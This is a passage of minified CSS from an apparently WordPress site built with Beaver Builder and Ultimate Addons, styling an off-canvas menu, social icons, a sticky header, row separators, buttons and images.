right;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li {}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}@media only screen and ( max-width: 768px ) {.fl-node-60b9aea2a41c0 .uabb-creative-menu.uabb-menu-default {display: none;}}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu {background-color: #111111;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:45px;background: none;color: #ffffff;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:45px;background: none;color: #ffffff;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: center;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;color: #ffffff;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {color: #2277aa;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #2277aa;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-60b9aea2a41c0 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-60b9aea2a41c0 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transition-duration: 0.5s;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #2277aa;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #2277aa;}.fl-node-60b9aea2a41c0 .uabb-creative-menu.off-canvas .uabb-clear {background: rgba(0,0,0,0);}.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > a,.fl-node-60b9aea2a41c0 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 700;font-size: 17px;text-transform: uppercase;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-60b9aea2a41c0 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b9aea2a41c0 .uabb-creative-menu-mobile-toggle {font-family: "Open Sans", sans-serif;font-weight: 700;font-size: 17px;text-transform: uppercase;} .fl-node-60b9aea2a41c0 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon a,.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon a {display: inline-block;float: left;text-align: center;color: #666666;border-radius: 100px;border: 0px solid #;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon a:hover {color: #2277aa;border-color: #;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid #;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid #;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid #;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(3) a {}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon:nth-child(3) a:hover i {}.fl-node-60b9b3b50552b .pp-social-icons-vertical .pp-social-icon {margin-bottom: 0px;}.fl-node-60b9b3b50552b .pp-social-icons-horizontal .pp-social-icon {margin-right: 0px;}.fl-node-60b9b3b50552b .pp-social-icons {justify-content: flex-end;}.fl-node-60b9b3b50552b .fl-module-content .pp-social-icon a {font-size: 20px;width: 40px;height: 40px;line-height: 40px;}@media(max-width: 768px) {.fl-node-60b9b3b50552b .pp-social-icons {justify-content: center;}} .fl-node-60b9b3b50552b > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-60b9b3b50552b.fl-module > .fl-module-content {margin-top:10px;}}.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error, .fl-theme-builder-woo-notices, .woocommerce-message{ max-width: 100%;position: fixed;top: 20%;right: 0;z-index: 999;padding: 20px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: 